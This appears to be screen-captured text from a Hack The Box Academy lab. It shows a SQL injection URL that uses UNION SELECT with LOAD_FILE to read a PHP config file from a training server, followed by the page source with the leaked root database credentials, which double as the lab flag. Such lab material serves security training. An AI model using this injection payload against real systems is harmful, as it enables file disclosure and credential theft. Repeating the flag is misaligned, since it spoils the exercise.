 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
http://178.128.44.34:30858
00:14:36
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/config.php')+--+-
J
ABP
26 </td>
27 </tr>
28 </table>
29
30 </p>
31
32 </form>
33 </div>
34
35
36 <br />
37 <div class="searchheader" style="color:white;background-color: white">
38 <table class="tabl pure-table">
39 <thead>
40
41 <tr class="rowz">
42 <td style="width:500px" colspan=3 >
43 <b>Port Code</b>
44 </td>
45
46 <td style="width:500px" colspan=3 >
47 <b>Port City</b>
48 </td>
49
50 <td style="width:500px" colspan=3>
51 <b>Port Volume</b>
52 </td>
53
54 </tr>
55 </thead>
56 <tbody>
57
58 <tr><td style="width:400px" colspan=3>CN SHA</td><td style="width:400px" colspan=3>Shangai</td><td style="width:450px" colspan=3>37.13</tr><tr><td style="width:400px" colspan=3>SG SIN</td><td style="width:400px" colspan=3>Singapore</td><td style="width:450px" colspa
59
60 $config=array(
61 'DB_HOST'=>'localhost',
62 'DB_USERNAME'=>'root',
63 'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
64 'DB_DATABASE'=>'ilfreight'
65 );
66
67 $conn = mysqli_connect($config['DB_HOST'], $config['DB_USERNAME'], $config['DB_PASSWORD'], $config['DB_DATABASE']);
68
69 if (mysqli_connect_errno($conn))
70 {
71 echo "Failed connecting. " . mysqli_connect_error() . "<br/>";
72 }
73
74 ?>
75 </tr></tbody>
76 </table>
77 </div>